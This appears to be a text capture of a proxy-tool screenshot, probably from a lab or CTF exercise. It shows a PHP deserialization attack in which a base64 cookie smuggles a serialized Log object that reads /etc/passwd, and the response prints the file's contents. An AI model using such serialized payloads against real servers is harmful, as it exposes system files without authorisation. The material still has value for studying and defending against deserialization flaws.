 Request
Pretty Raw Hex U2C Chinese \n
1 GET / HTTP/1.1
2 Host: 192.168.6.161
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=
Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAH
dlbCI7TzozOiJMb2ciOjE6e3M6MTM6IgBMb2cAdHlwZV9sb2ciO3M6MTE6Ii9ldGMvcGFzc3dk
Ijt9fQ==
10 Connection: close
11
12
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 16:24:29 GMT
3 Server: Apache/2.4.38 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2725
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
INSPECTOR
WWW.2BA.CC